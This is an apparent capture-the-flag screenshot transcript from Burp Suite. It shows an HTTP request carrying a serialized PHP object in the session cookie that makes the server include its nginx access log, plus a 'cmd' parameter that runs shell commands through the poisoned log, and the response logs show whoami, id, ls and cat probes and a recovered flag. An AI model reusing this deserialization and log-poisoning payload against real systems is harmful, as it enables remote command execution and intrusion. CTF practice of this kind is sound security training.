 Request
Pretty Raw \n Actions
1 GET /index.php?cmd=cat+/flag* HTTP/1.1
2 Host: 138.68.140.56:32248
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=<@base64>O:9:"PageModel":1:{s:4:"file";s:25:"/var/log/nginx/access.log";}<@/base64>
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 0
13
14
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 May 2021 20:55:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1239
8
9 138.68.140.56 - 200 "GET /index.php?bro=whoami HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
10 138.68.140.56 - 200 "GET /index.php HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
11 138.68.140.56 - 400 "HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
12 " "-" "-"
13 138.68.140.56 - 200 "GET /index.php HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
14 138.68.140.56 - 200 "GET /index.php?cmd=whoami HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/2
15 138.68.140.56 - 200 "GET /index.php?cmd=id HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
16 138.68.140.56 - 200 "GET /index.php?cmd=ls HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
17 138.68.140.56 - 200 "GET /index.php?cmd=ls+/ HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
18 138.68.140.56 - 200 "GET /index.php?cmd=cat+flag_oJR1J HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0
19 138.68.140.56 - 200 "GET /index.php?cmd=cat+flag* HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Geck
20